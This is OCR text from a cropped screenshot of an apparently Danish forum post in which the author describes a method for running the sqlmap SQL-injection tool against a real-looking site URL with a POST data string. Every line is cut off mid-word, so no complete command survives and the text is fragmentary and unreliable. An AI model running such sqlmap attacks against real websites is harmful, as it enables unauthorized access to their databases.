
Efter jeg modtog en PB, forkl
Her er min metode:
Tricket er, at have SQLmap 
sqlmap -u "http://www.vind.d
data="action=Submit&questi
Kode:
-u "http://www.vind.d
sørger for, at den ved, hvilken